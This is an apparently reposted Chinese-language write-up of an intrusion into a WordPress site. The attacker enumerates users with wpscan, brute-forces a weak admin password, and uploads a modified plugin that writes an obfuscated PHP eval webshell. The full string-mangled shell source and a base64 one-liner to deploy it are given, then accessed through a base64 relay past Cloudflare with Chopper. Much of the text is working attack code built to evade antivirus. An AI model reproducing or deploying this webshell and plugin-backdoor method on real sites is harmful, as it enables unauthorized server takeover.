

接到XX的指示,需要处理一件违禁物品的case。

目标网站:http://*********.co.uk/site/index.htm



查看主域名 http://www.********.co.uk/

CMS为WordPress。卖货的原来是开在英国服务器的寄生站,说明主站已被getshell了。



信息搜集差不多开始切入,根据wpcms目录结构查找后台 http://www.*********.co.uk/wp-login.php



用wpscan工具 对网站进行辅助嗅探(信息搜集要善用强大的工具)

wpscan --url http://www.*******.co.uk --enumerate u



可获得wordpress版本及插件版本信息,敏感目录,用户名



对用户名进行密码爆破,得到密码pass,成功登录后台(弱口令是诸多成功渗透案例的原因)





尝试寻找上传点传图片马,但是上传校验严格,未找到上传点,编辑插件plugins 404出错,无法将一句话编辑入插件(遇到了些许困难,渗透过程从来不是一帆风顺)



尝试百度wordprss插件下载,然后本地修改再上传插件激活(这是一个思路)

解压插件,改其中一个文件:利用file_put_contents(“xx.php”,’字符串’)写入一句话

这里需要注意判断并找到一句话最后的写入目录(../ma.php,or../../ma.php,or../../../ma.php,or....自己找)

最后为../aaaa.php 测试写入phpinfo()测试,成功







接下来就是怎么连了,cloudfire的缘故无法直接连接菜刀,主机存在杀毒软件,采用:变形老一句话,base64中转连接

变形老一句话

@eval(base64_decode($_POST['chop'])); QGVs2YWwoYmFzZTY0X2RlY29kZSgkX1BPU1RbJ2Nob3AnXSkpOw==

注意第四个s,s为下方$vbl去除的字符(也是为了混淆)

<?php $uf="BPU1"; $ka="QGVs2YWwoYmFzZT"; $pjt="Y0X2RlY29kZSgkX1"; $vbl = str_replace("ti","","tistittirti_rtietipltiatice"); $iqw="RbJ2Nob3AnXSkpOw=="; $bkf = $vbl("k", "", "kbakske6k4k_kdkekckokdke"); $sbp = $vbl("ctw","","ctwcctwrectwatctwectw_fctwuncctwtctwioctwn"); $mpy = $sbp("", $bkf($vbl("s","", $ka.$pjt.$uf.$iqw))); $mpy(); ?>css_conf

最后合并为一行,Base64编码

PD9waHAgJHVmPSJCUFUxIjsgJGthPSJRR1ZzMllXd29ZbUZ6WlQiOyAkcGp0PSJZMFgyUmxZMjlrWlNna1gxIjsgJHZibCA9IHN0cl9yZXBsYWNlKCJ0aSIsIiIsInRpc3RpdHRpcnRpX3J0aWV0aXBsdGlhdGljZSIpOyAkaXF3PSJSYkoyTm9iM0FuWFNrcE93PT0iOyAkYmtmID0gJHZibCgiayIsICIiLCAia2Jha3NrZTZrNGtfa2RrZWtja29rZGtlIik7ICRzYnAgPSAkdmJsKCJjdHciLCIiLCJjdHdjY3R3cmVjdHdhdGN0d2VjdHdfZmN0d3VuY2N0d3RjdHdpb2N0d24iKTsgJG1weSA9ICRzYnAoIiIsICRia2YoJHZibCgicyIsIiIsICRrYS4kcGp0LiR1Zi4kaXF3KSkpOyAkbXB5KCk7ID8+Y3NzX2NvbmY=

利用刚才的插件写入

file_put_contents("../llll.php",base64_decode('PD9waHAgJHVmPSJCUFUxIjsgJGthPSJRR1ZzMllXd29ZbUZ6WlQiOyAkcGp0PSJZMFgyUmxZMjlrWlNna1gxIjsgJHZibCA9IHN0cl9yZXBsYWNlKCJ0aSIsIiIsInRpc3RpdHRpcnRpX3J0aWV0aXBsdGlhdGljZSIpOyAkaXF3PSJSYkoyTm9iM0FuWFNrcE93PT0iOyAkYmtmID0gJHZibCgiayIsICIiLCAia2Jha3NrZTZrNGtfa2RrZWtja29rZGtlIik7ICRzYnAgPSAkdmJsKCJjdHciLCIiLCJjdHdjY3R3cmVjdHdhdGN0d2VjdHdfZmN0d3VuY2N0d3RjdHdpb2N0d24iKTsgJG1weSA9ICRzYnAoIiIsICRia2YoJHZibCgicyIsIiIsICRrYS4kcGp0LiR1Zi4kaXF3KSkpOyAkbXB5KCk7ID8+Y3NzX2NvbmY='));

将文件添加入压缩包



上传插件,并激活

激活插件,执行写入文件

访问shell地址,可以写入

你有cloudfire我有php的base64中转脚本连接

这里还连接失败了一次,尝试添加登录后台cookie继续,成功开启脚本(指定一个未占用端口 9900)

可以菜刀了

没什么技术含量,翻翻旧账,丰富下先知的娱乐生活。轻点喷

如有侵权请联系:admin#unsafe.sh